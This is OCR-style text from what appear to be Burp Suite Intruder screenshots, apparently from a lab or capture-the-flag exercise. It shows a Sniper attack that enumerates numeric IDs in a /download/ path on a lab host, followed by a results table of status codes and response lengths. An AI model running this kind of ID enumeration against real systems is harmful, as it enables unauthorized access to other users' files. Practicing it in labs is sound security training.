 Attack type: Sniper
1 GET /download/§8§ HTTP/1.1
2 Host: 10.10.10.245
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.245/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1709142
1 0 200 10215
2 1 200 1648
3 2 200 302
4 3 200 14217
5 4 200 39704
6 5 200 1709683
7 6 200 555
8 7 200 302
9 8 200 1709142
10 9 200 302
11 10 200 388